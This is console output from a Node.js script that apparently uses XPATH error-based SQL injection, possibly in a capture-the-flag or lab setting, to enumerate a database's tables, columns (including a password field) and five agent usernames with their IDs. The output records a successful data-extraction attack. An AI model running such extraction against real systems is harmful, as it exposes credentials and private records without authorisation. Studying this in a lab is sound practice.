 PS C:\Users\biyam> node "C:\Users\biyam\Downloads\index.js" C:\Users\biyam\Downloads
Extracting table names..
No more XPATH errors — done. 3
************Table Names start **************
All Tables Names:  [ 'agents', 'reports' ]
*************Table Names end**************
************Columns start **************
************Extracting Table of agents start **************
Columns:
 id,username,password
************Extracting Table of agents end **************
************Extracting Table of reports start **************
Columns:
 repid,agent,title,message
************Extracting Table of reports end **************
************Columns end **************
************ Agent Records start ***************
Extracting agent names..
All agent records extracted (5 total).
Extracting ID for agent: tizio.incognito
username: tizio.incognito, Id: 7
Extracting ID for agent: jackOfspade
username: jackOfspade, Id: 8
Extracting ID for agent: agentX
username: agentX, Id: 10
Extracting ID for agent: utente
username: utente, Id: 42
Extracting ID for agent: sysadmin
username: sysadmin, Id: 1337
************ Agent Records end ***************